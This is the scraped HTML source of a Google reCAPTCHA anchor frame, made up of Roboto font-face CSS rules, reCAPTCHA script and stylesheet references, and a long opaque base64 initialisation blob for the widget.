  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ipvlFoazGJ21FsrK7s7r9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ipvlFoazGJ21FsrK7s7r9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ipvlFoazGJ21FsrK7s7r9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEn1Hwpd/w4gmMlwawoTCul/DknIOR8K1awnCusObJE5yA33Dt8OawqnCkxQEYcOew6TCpzRAFVnDgTLDlX8Bwqt3IsK9w4fCm8KbIAsWw4LCoBzCkBNJwoE/w5LCkFwObhQmwqLCkMKKAMKcAhrCt0rDnsKtwozDqG5JY8KgZX7DthrCucO5wox+SDnCo8KHYyIWHwTDkcO6wpxnw6nDiMO9w6TCjsOLwr3CqhTCm1k9MHlVw77Cr8O/FT3DvsO6wpVtwqbDrsObwoDChMOsw6jCs8OQwpHCu8KBNMOoc8K7wq7CkWd0w4rCsjU+csODFg0zKcOkw49pwq5Uw4fDhsOzLUpLwqEyZsOawphCw7TCn3nCnXLCk1MgwonCpVFpw4lYNVfCvWvDu8OjMcOOQS4hW8KRe8O/CnfDth/Cn8KzZhrDlMOVwrjCrRMzQMOuVMOtw7AjQ8Ouw6/CpC4hw57ClsOgFCPDvS/CucKTw4XDqBDDlkUabcKKOBDDjWDCusOnw6EabcKgbQU2SMKfw7PClwjDqcKCCMO9w7nDrcKPwqINQj/ClELDoS4Vw5pFwr7DtcKgw73CtcKQw6zDuAh/QsKqd2gQcErDmFA4wpXDs3/[base64]/CmFghw6PDtcO/wofCgsKCw4LDpcKkwqU7wq7Dlgoiwq8iCRZ2R8K/w4XDuQjCmAjCoj9/[base64]/w6xWfMORw7nCi1PDhsOdw7nCu8Kiw77Cn8KSw7XCuMOBw7HDmB1VUGtGVcKwwo4aXVzCnTDDkBbCg8KRLsK2w70sccKFEsKNc8KqcGlQK8OIAmxMLxTCuTXDpDJnLcO/w6TDiMOgw7YeMmLDkFIDwr7DhB3CpGRNwq7DpsKEDDTDpU3CsMOyJX3Djn/CkMOvLsOfYsKgw43DqMKUwr8pw7nCpMODbCrCuj7CnWnCmU15w5XDoXQVQE4jGcOBV8K3w4XDssK/[base64]/CiRFdwp9Ww53CocK8w5jCikHDv1sOwrvCj8Krw7Akwr/DlR0ewo7CpW1fMMOMM8Onw6lFw59Tw73CocO/DwFyw5x0w5HCs1bDrn3Dh2fDpU4Ww5tyMcKUdXDDgT0CZ3cKA8KVwqrCriZdwpDDi8ONw6rDpmNSAF0Rw4zDjGfCh0E+D0B3dsKvwrAsasOGw4/Dsj4lG8Okwo7Cq8KHQ8O3WcO6wpZZN8K9NSACfsOaw6XCq8Kgwodew7EJaUvCvQjDj8K3w6fDqcKhMjdQV1wtKxDDu0fChBrDkwpwwozCgn/CuwPCpsK0w7YwwqEoH09Yb8O7w5PDkgslw5DCuiJ+w6nCpgk6woZUw6F7wqpcwpLClMKcK8K7wpEHOmhEwpDDiULCocOsbHRJw5bCiT4eQMKHCjhjERxZbcOPwoLDmMOVdsK4woLCnkLDhSXDvRshw4rDrBLDkxfCusOjJVJ4wq3DoSHCihHCmMK1EgI/XcOow6p5JkjCj8Kyw6jDmMKMfcO2w4UWVgMjaBXCpzrClMOSIMKQfUjDqXVxUMK0wpB1w45+wqfDusOPwq7CmMK6KcOZYzHDn8OJwpnDoXNRwq0QasOww6IVfMORMHbDmgzCpg4lCsKia1bDt8Kpw6XDum/Coj3CvcKwGDBtwrnDgzrCp2XDtxwyBsOXTcKwAR3DicKkwpzCucO4UQrDgmMkAMKWDMOtw5Ihw7nClcOCb8KkwrHDiXDDoC/[base64]/CiDrDmMKALz4wPyvDl8KKen/DpQPDkjjCq8K1w6HDkMKpAk7DpjcqwocSw7ZrwqxIwp9laMKnN29vLlzCgMKkw4FEw7QHIcOywodlw5XDvXPCtMKNecKtw7bCt8KMP8KcwpTCosOiVsO+eMKow73DusO5wrEXw7U+wp/DsFsqwrLCqC7DlsKDwpd6w7bCqsO1fX/ChsOvPzDDq17CjcKzPBDCpcOWw5PDnXo4wppgw5dgHsKTVktpaAMKw5dWwpnDjikKY8O2CMKyW8O7w4HCusO/OSrCrcOcTMKQFcKdwr4Xw4hTwrzCmsOqw5lpwqzDvMKPwrsnwpDDhVnCmBokwqMYwqR1w5PCnQR0S8Kxw7fDnMOVbn0le8Knw55Sw7XCgXEawrvDg8Ovwr/Cv8KEwoHCosOrGcKkwqwYwoctwr5Vw7TCoTQ2w63CoALDkEXDvRtkRsOfwooewoQCDsOqwqDDk8K3cQ/Cjg8uTQLCksKfHsKIwoDCkz7CmHhEc8Oxwqg/wq92ayFmw67Cm8KYbcKFD8KTwootw6rDoU/Dk8O9PRjDvF/[base64]/[base64]/[base64]/[base64]/DocOhwrUlZMKVcMO8w4VoM8OYO8KzwrrChSTDksOzw612R8O3RWo2DsK3wrrDpsOtw7nDgAB0w5xNwqvCrV4HKAp3w7HCtgLCnAwVbgtZPA9ywqXCjjJ3UgdIUcO7w6Aiw7/DlsKJZcOHw6JjPsK2TcKXWFMtw7fCui/CqcK6wrLDnirDuUHDtWkeYT4sbgUyTsKQwrNpwpN7czgUw5/CvDFZwqzCgGxzwqwGIlTCu3ELw4TCrMKjw7BeT2fCv03DlsKpFcKCwoXDhFMfP8K3wpDDqcOvB2o9wp/CgMOuS8KPwqLDlTzDqHErUcKAwp3DosOyZMK6wocOw5ANOmnCgMKGFDBAHDLCo1rDsMKJw7TCocONw4nCqcKqRMKKwqXDnjzDvgnCgUIawrXCq8KJH8KiKcKyJ18lwpsawq8CXCfDhQpywpvDly/DhmArwp7DqRvDj2B2w5jDgUAGw6Mxw7DDlBDCvBoIw5vCgH1bEHBAQlzDiA9/F8OjcVDCp8OgdsOvwp98MMKKworCgMKCw6HCmRTCmXkrJng+O2wtw4DDgj1ZdA7CuXp8wo3ClMOgw4ZHCcKlwrXDqlkxLMKZMhnCnHPCt3oTwqDDh8O9DRgawpvDrzzDo8ObIcKfwocRwpknwosLd8O5NcKaw7jDisKKGjB/w7rDqMKpw55Pc8Okw53CgV3DmMOZw6MLw6nDpcKSw7LCisKjw5DDvcKNw6J/w6nDm8O6RU0lVsKYwr3DhcOtw5IDYjoqwqNBQkTDoHDDqsOJw53CnMKsUsKAeg3DlCsiwpUrw4lnwoTCjwnDjcO+fW3DvELDuMKewozDqBjDkUHDtsKrwqobN1PCsk8Bw6tmwqppwoZyKsOcUl9qw6DDn8K9wqfCvn/DkV3Cr3TCrk3CuhQhQsOJAXl1JsKawrnDnCw/w4jCuwnDsMKRI8K7KkPCicK3w7nCmzbDthkHw7jDjF5Qb1oQwoRKD8KuAMKfw4TDgULDmGrDqMKVXsKTSCFuXkE4w73CssKzw5TCj3tbfTLDnTUmLMOjKSxxQ0TDklrDiH0/wqA2w5cfSMK1wpBTw6c6wqlYaMOPfm8TPFLCt3jCiWhvYyxkRBDDg8Opw5w1w5TDocO2w7lIwo3CpcKRNyF4wpvCtBDCsG1rcMOkXcKIwpvCncK/wq3Cq8OdclPDgcKhO3bDpA9hZXExwoR0wpExw6bCjsK+wrfCkcKKwo8nZh7DqEsnw4rCqMKzWxJEw6pRw7Vzw4LCtMK5wrfDlsOobGkVwqoewrVyeD/CocOlw4o6wqNswrFEdUPCsMK1MnYlBirClMOEOcOOwpXDpMKBW8KTw4oWGMKhwpMRwr3CtMKtVmZYwqAsw5F+w6UXw6fDm8KnUcK6w5NFew7Cn3IEw4s1eTYswogFwqfDhMOmwrLDj8Kxw64vwr5HDnXDtsKUwpXDlGLCmcOxQsKOw7nDn8KHesKLCMOAQS/Cu8KbSXXDh8KDOcO3RTTCocOZU8Oiw5UIWcKTwqXDtHhTwohnPS05w4PDtX/DjMKaw67DoMKiTDFXwqXCi8O2wofCvibCoTdsw60vZsOvd8OawqzCksKKwrzCm1vCvcOoWcKVD8Kzwo3DtE5vaWBVVcKbc8KDIcKwwqTCgsOYw4QAw7p3w4jClA4awovCpW3DsFbCv2vCk2IHw53DjsKPG8KbwqFFbhcDwrHCj8OlM3/CtkJnwo8Uw4pVEsKfJ1VqRsOpPEvDpENLwrsMwpbCu8OacsKEPsOXwp1qw5PChMKhesK0cMOySsK7EmwiwoDCj8OTKUHCnVnDv8Khd2YbaBgxLy3ChMO1FMOVw7lvTcKhwp96QFnCoyLCqyzDn37CqcO3CBbDssOMPsKPw7k8S8KFCCjCm8KtGwo/eMKCNS1uw5A3YcKeeCPDrcOZwq/ChjFAdMK9AB0Rwoo1w5fCmsOoK8KmUMO3w6lUwo/[base64]/DohQ+wpvDjQ4ybsKDGsO/fcKDw4lkwqrDm8OrOiXClQfCl23CtB3DjX3DlkTCvhDCvsKNEsKKNcKKWsOdanrDhCJlw6/DhDd3Em0mIizCk2DCpD3CjMKSRm5AwqB8wph2w7XDjcOzcmMsw5LCosOlwozDqMKew67CjsOXRwPClRkRVcKfwqvDhBpWwppfNljCgg82w7DCr8K4OB/[base64]/Cp34KDcKOw5g8wpTCnA92wqfDuyzDl8OPw4nDjMOIw4jDosOrwq5QZMKLGznCpMOiRsKtKsKSwp0Zw5XDv3Ehw7XDnHRwwp3Dq3NyIC/Dl0/Ds8K+wqPDssOzw6JBEyR9w6/CosOjf8KVw4J0wrrCscO2w6HDnsKtL8Knw6vCrkc/w7ElQxEdw58xH8O6Uz5Pw5M7wqTCl2llwqfDmsORQHJ8ez7Ci3fCqcONworDjMOpwo4WBW5Uw5PDtnrCvMOVQmFbw57CnMKxw4FCbHAWwr/DgVTCgsONwoprXMOoSsKqwrTCsnLDrsKew5p8wos1XMO7w4pLEMKMw5/CjcOmwpbCsEPCgcOBwrlLwq96w59uYcObw716wq/CthN7A2LDk8Oew4V/SzRCw6jCvzPDh8KSwp0uwqPDsznDi1w/FEXChFHDgHN0OlzDnHHCicKHwpzDn8K4w4ETG8OXHcOlwpXDthvCkE7CnD7DohvDuFfCs8Orw5ldwo4ww7FaSHrCh8OewobCpcK9wqHCuCHDi8KZw4oQCAoYw4ICw582YTjCocOQw5oBw69FEhfDisKmZ8KYWVI/wrZoC07CksKtwqbDp8ONZirCmyHCjMO2Z8KvDcKEw6DCr8OKC21cwp/CmcOIUsKdJmjDuETCmMKMw7slBDDDiyHCtsKvw7bDl1V8ZcORw6FfwroRw44lXDZ1EhEewprDlBo3NMKTwohtwod+wqrCnsKow4rCjnstw48SwpIhMhAqwpEBwpImwqXCtTUNw7HDt8O8w4FIKMOSX8Odw5FJwp/CjEHDisO0w5zCucKGw6tVPMO8w5wyLcO/[base64]/DqFZfwrLCvsKIw5jCt8KsCRPCrjrDhlPDqDNHZ8O7by14wonCqsOtJcOgMGQgR8Kfw7k8woTDq8Ozc8KgW2fDrjXCq8KwGcO3L8Kdw7VUw5DDiz08YsK4w7QLwqVUwpJ5w7JIw7YNwp/Di8KlcVrDpn9QSS3CpFHCvDwkUxIFwpdyw7vDkcOZwrkAf8KaDWRnFcOjEMKhdMKgwrJiwopyfsOeGR5CwprCisOMwrLDvzFSYm3Cii9yJ8KJNzfCkFrCrSTCp8K8XsO7w5DCh8OTRsOMbljCqsOYwqA/w4AoZcOdwqPDpiHDs8KFXxJPwqQFwqjCjT7Crj3Cpx0qwpFsIzHCjcOtw6fDqsK9acOQwqPCuTjDuGRwfyrDuAomSVV7wqfCs8OxBsKbw54Kw5nCklnCmcKCBH7Cm8KVw5PDgwI6woliwovCukvDrMOVwqpDwowKDCbDrC7Cm8KFw4UOw5vClcKpwq/CicKtJC0UwrnDthRWDknDvsOuNsOeEsOywr9We8OnL8KtwodXLFRSQxlYwqHCsU/[base64]/DrMORCyJ4w5rDo8KEfMOHw5J9QBNiw4cEw6PDjDEfw5TCjykFJzrDsTbDmi7Dr8OXW8O6w4IuLBbCmBPDtArCvx/Do2grwpZTw6Rpw57Cji7DuBLCm8ObZ3zCrU/Dl8K9fMKaGgQJDGzDpCoSwoPCpsOnw7/CiMOsw6fDswPChTHDh2zDhGTDhMKoW8OBwqQowq46K2lQwobCsE15w5AyPFBTw7ZMDsOWT07Cgw1+w7h7OcKMB8KWw6cvw73CvcKrYcOkNcKDX2FpwqzDuMKpZAZfY8KCw7IFwpvDrHPDs3/Dk8OBwqwcQUQvdyxqwrtcw617w7BJw5cPbG0XYnLDnFRmw5pGwolyw6fChsOZw6jDnQ/CpMK9SAXDhTfDucOJwodkw5UkQj/CjcKGGwclSHxnSBTDn0Quw4/Dp8OZfcO0DMKnXQACw5gpwqnDlsOIwrt6LsOWwrxwUMOvw7E2w6IgLmg5w7rDisOCwpPCu8KGXMOrw5IPwq/Dq8Oswq1HwrMzwpDDh2gdYzTDhsK5T8KFw4AeeMO9X8OoRTPDhsK3Kgs8w5jCicKHT8K9CUjDgBfCncK/SsK9F8O9WMO1w441w7PDlhFvw4M7SsOYw6DDh8K2XBA/w4LCosOldsKoX2sVwrlcX8OuwpYjAMKMPsOkwoMLw7nCgFVCKMOqHcO5L2fDj8KPBsOSwrvDsRYBaSxmGmt1M1IrwrnDkydQNcOsw6XDiMOgw7XDgMOuZsOawq3Dp8OOw7TDkwg9fMKiWVvDgMOzw6dTw7rDqsOvY8KjQSrCgAnChE8wwr/Ct8Kiw65DBG4lJ8OYN1HCrMOvwqXDoSR6ecOIbCnDnGobw67CmsKZZyLDjlhgw6bCri7CoSxqA07CqRI0KjwNKMKCwrXDnyzCicKTWWckwrdnwpTCoG4MGsKdFCnDlggnw4LCnlAcQcOEw7nCtXxDfBPClcKYcBEDYCHCnGFXw6N/w4ozYHkCw6cBAMOjccKtG3MGSnkKw4/DsMKFWHfDgAgrUw3Cp2FyHsO4CMKfw5VTX1k1w7gAw4fCswHCqcK7wotfbn/DosK/UnTDngQmw4IpGTB1Vj1ww7TDg8OAw7nCgMKkw5nDiFzCg2pLFcKkwoZqUcKXO0/CpEVKwoPCssKzwrjDpMOXw67DoC/CjCXDicOEw4YywqbCpMKoDWhiM8Ocw7rDjC/DjgbCiADDrsOoPwtZP0MCSlZIw7hLw6hZwqXCmcKXwqZqw5DDtGjClnfDnx0aJsK2OTBfNcKOOcKXwqvDpMOBVnF3w5HDnMK/wppuw5LDrcK+b2bDpcKLdR/[base64]/[base64]/Do8OHw4DCmHvDn1J8NRrDtsKVw5YOw4nDgWbCtcO4esONM8KIw6TDs8ONw759woDCkgjCtsKTw5DCpmjCucOId8OsCsOKUxPCpsKie8K1JEJ4wqlMw5nCj0zDtcOywrNXwpouXHEww4/DqMOxw4bDlMOvw4LCjcKFw5xmwp8PPsOTbMKQw6PDr8Okwr/DlsKawpAew77DmXZpaXZ3AMOmw6Ysw43CvG/[base64]/DsGzDhW/[base64]/[base64]/[base64]/CicOxdsOHbVUVM0jCssOLQcO2HsKOwpMHQMOKwoVIN8KFwpgZHQQrNloIVmM+DMOZFEvCl2fCiwUcw4hGwpHCrcO1KBERw4pITcKJwojCtcKHw43DlcOXw5bDqcOVC8Kuw7oYwoXDtVHDo8KCUcOwccOFUxzDv0RUwr88ccOMw7/DmGAAwodDQsOjKibDicK2w6VzwqjCqlYow5zCpUNSw4jDgjwrwqNgwrp4LDDCisOMP8Kyw4g+w7XDqMKqw5zCukPDu8KZUMKfw4bDiMKQdsOCwojCnDTDn8OiDgTCv3ohJ8OfwpDCq8O8cBZ0wrliw7Z3RWMPYcKSwoPCucKKwqHDrV/CpMOzw69jFR7CmcKxWMKiwoHCkSUUw7/[base64]/Dr8KZw6DCoDnDisKCwq/ClMOuwqYzw5TDrDJvUHVGwrsXI8KgecKaaMOJwrx9VxPCuHfCsSrCrsKDImzCtsOnwqLCqQsgw4/CicO5BinCklpiY8KKOxnDvnNLOH5ZdsK8ZU5kYUfDrBTDrVXDrMOQw6bDkcOlO8OYOy/[base64]/CtH8pwqbCucKra8Kbw7lfw7IoU8OXABPDlMKAX8OtIAbDuHxUIWRuHH7DqVAxH2rCs8KeL3hiw4NnwrpWMUEPQcOYwprChmXCp8OTWETCr8KEIFAGwrVVw6ViW8K2asKhwpIfwp/CrMOaw5kawq0UwrE2HT3DrXfCoMOXJFVEw63CrjLCocKGwpIUN8OMw4nCuSN1e8KHJ0jCqMORdsOmw4Mnw7VVwpxvwpIMY8KCSgsUwoFSw6/CjMKZVFs6w6/ChEghX8K0w6HCr8KAw4MsbjDCt8KQccKlQBfDh3fDpn3CjcK0KxjDuF3ConHDssKvwprCsXxIB2gFLjQ/S8OkVsKww5XDszjDvHdWw47Cnz0bJlzDoVnDi8ObwoTCslAyRMK9wpgjw41JwrLDgMKXwqo5e8K2fhsmwrk9w6LCiMKPJB0oJzQ/w7hXwrgOwr/ChXTCtMKowqRyOcKewo3DmG3DlhjCqcKRWD7CqEBpHm/DmsKYa3Q5IxrCosOWCTA/T8Omw4BJFMOmw5HCjgjDuWBSw50tFmlhw6AddGDDhXbDp3DDpMOIwrfCrD0UeGjCp01ow5HCg8K4S1h4Ih/[base64]/Dn8OGw48/EW7DkcKVB2DCklgvwr9RwqvDnsK5c8Kqw5tBwqrCtl1WAcO8w43DrErDpyHDjcONw7h2wrFJC19dwqPDrsKfw6bCqAdXw5zDpsKRwqEeYkVTwpzDijfCh3pOw4vDljLDjw95w6TDmQTDiU8mw53Chx/DosO1IsORUsK6wrXDih3CvcOdCMOQUDRtwpnDrnPDnMKlw67Dg8KQY8OWwr/DmHpDD8K4w4fDtMKZZcOZw6XCtsOkHsKVwr9hw49mcBRFU8KVMsOgwphpwqcwwp9sYU5WYkzDvxzDp8KJwqcywq0nwp7DuXVDDSjCklgKF8OwO2FcVMKUM8Krwo3Cu8OjwqbDuV8mFcObw5HDhcKwYSPCpmUHwpjDhMKLKcKuJBc/w4fDuDg3dykFw4YkwpsbFcOWJsKsIxfClsKvRXjDsMO3DkbDqMOLGAJ2BS1IbMORwpEuFy5Qwq9+DxvDmn0HFwpwe0QXeBjDqcO5wqfCn8K0RMOxHzPChTXDisK9acK/w4TDvy8CN0wow4LDhcKcR2vDk8OowoFGV8Kaw7ofwo3CsVbCiMOhbwNOLHUNaMK/eVc6w7jCtj7DglbCgEXCj8KwwoHDqFhNFzo7wqDDgGFLwoNZw68CFsO0Z1nDlsOLd8Oyw6hxUcOPwrrCiMOzY2LCscKDwrYMw4/Cr8OQEyMUCcOjwpDDhsOtw6khD3A6JB00w7TCsMKBworCocOARMO5dsO0wrDDhMKmTjJjw685wrxwDFlrw6vDuzfCgA5kT8OTw7hJFFIiwpXChMK/PTzDr3slJg1NTsKze8KFwqXDicK1w6Q1IcO3woDDosOvwrU0GGQudsK7w413XsKsHUzCsl3DrH1Nd8O/wpzDn1AcTl4IwrzDrlgNwrHCmi4YQEApAsOxWCxRw4vCqnrCjMKmWcKHw7DCgCNiwrtiKVU8DTnCm8O/wowEwo7DpMKfIBFbN8KJZg7CiXXDgMK1e2h8PUHCocKkDzJ0Zjshw7Ezw4fDkDfDrMKIB8K6SEjDqcKDGxLDi8KiARFuw4/[base64]/DscKMw77CqcKHaz7Ckj3DmsOTw7c/[base64]/[base64]/QcOZw6wrVl3DgzYvWsOoX3fDmMOCScOlwq8GPMKMw5PCmTQew4FYw7pqUsOTNizCtcKZAsKBwoXCrsKSw7kYGmrClnbCrTMnwpdQw4zCi8K8OBzDscOybBfDlsO8GcKgHRrDjR9lw5QWwoDDpg1zSsKSMkRzwrk7N8Kxwo/[base64]/[base64]/DicKUJg0BBTNWw6JfwrrDvwArbMO1UgUMw6LCpMOqB8ObICHCgsOVAcOMwrzDqMOCTQ5feAsKw7PCiSg5wo/ChMO0wqLChsOwHXjDlnZrU3MYwpLDqMK0bQNYwr7CsMKTe2gEQ8KgMBR3w4QPwrZQQcOKw7tIwo/CkR/[base64]/G8KBw6JAwrfCoMOQJcOAwpdnwpk1allCCmYJwq7CjcKaUcKhwpwiwqHDmcKMOMOvw4/CjxHDgifDkTsRwqMNBsODwoPDvMKFw4XDmRDDlQ4+O8KPeQYAw6fDrsK3bsOowppyw7BHwqPDk17DicKCGMO0fAdJwrZtw64lbEk+wpx8w77CnD8Twox6IcOKwr/DrMKnwohjR8K9bSQTw5wbVcO/wpTClzvDknwvHVhYwqYLwpfDpcKDw6HDkcKUw6bDs8KdfcONwpbDr0FaHsK9UsKZwptpw5DCpsOiIEPDp8OBaRfCksOHVsO2LQZhw7jCq1/[base64]/[base64]/[base64]/w6DDpmvCmSpdLXpWwozDicOqw5vCiMKjwpYhw79MMMKSPFHDosOuw6INwqnCkzfCjFYjw4vDrXxGYcKPw7HCrnEXwpcJNsKuw5FWKQx2fEV9ZcKjPF4zX8Kowr8JSFdgw7tMworDkMKvbsOuwpXDqkTDk8KHJMKzw7IkYMKUwp9kwrINP8OpZsOAU0/[base64]/wpfDunc9w5RXa8OQAcOWw4h+w6jDu8OfwqPDjTEfISPDig11dMOvwqjCvEcQdMO6C8Kpw77CsWVXbFjDi8K7BRTCnh49M8Ogw7XDgMOaS2LDuH/CvcKBKMOVIU/[base64]/CgGVadcKqQ8K7PwnCmcOMwqrCh1NGwo3DlsK1P8OwMcKYRVsIwq3DlMKgGsKxw5grwrw1wprDsSTDu0gjZXo0eMOCw4Y/AMOow7PCjMKOw4k7UAhJwpvDkx3ChsO8blZjIWPCkCzDqyIEeRZYw4bDu3dwZsKLYMKbeQLCq8O8w5TDpgnDmsOvIG/[base64]/[base64]/wprCoMOPKMOIwqzCucODSF0dwog+wr/DpcO3RcKzwoc5wpvDvcKsw6o9c3PCucKmXsKjPsOeakddw5t5W2kmw7DDt8K+wqAjaMO/[base64]/V090UTfDmUgNGMKDB3HCqREXwpHDk8KKF8Kaw7XDtzbCicKZwpMRwrdfQ8ORwqfDqcOhw4Zqw7zDhcOAwpvDrQHCtwLClnzDnMKkwonDtkTCgsOzw5/DgcKPI0QWw7Jrw79YM8OZaQnDk8Kvei3DsMOmCWDDnT7DhcKsHMO8bAcQwq7CiRkyw74vw6IuwoPCiXHDkcKsH8O8wpooEyw0OMOOXcKyFmnCqlx0w60UPnBsw7zClMK9XkPCvErCosKDDWDDhcOoZDtvBsK7w5/CkWd/woPDk8OYw4bCtll2CcOWXg0EaQIfw7oSbFYCScKXw55uH3Z5AkHDvcO+wqzCh8KqwrhiRyd9w5PCknjDgDnDhMO1wrglNMOeH1J/w5hGesKnwoI9BsOMw7gMwpXDpXjCssOZO8OcfMKFPsKWZsKAR8Ojw682ISbCkHzDvjxRwr1Nwr0RG3gCTcKLD8OHNMO0VsOhNcOAw63CrgzDpcO/wpFPWcOmEcOIwrsdCMOITMO6w6jCqjgOwpBDfDHDucOTYcKTS8O9wrV4w7/[base64]/Dvh4KDcKkwqTCgTt0NcO3w7d8FynCqyh5OVwWw7PCi8O+wqPDpxPCqhdAM8Kec1wGwqDDslp9wqfDpR/Cqmhhwp7CqHAlATnDiFZTwrrDrEbDjMKkwpgOe8K4wrdkAwvDp23Do2RTLcK+wogVXcOfGEkVMjZaFxfClGRhOsO4G8OBwqwDG1AJwrUnwrXCtWN4LcOAbsKZUTHDtjRrcsOGw4zCgcOgNcKJw5dyw7/[base64]/eAttZxV2XWnClMKfw6vDu03DtsOwwpFVdcObw5VYJcK9f8OsEMOHfUvDvxDCscKQKknCmcKPEkRkT8K+DUtDEMOWQgPDvMKEw6Eow7/[base64]/DvyV2w4Faw75J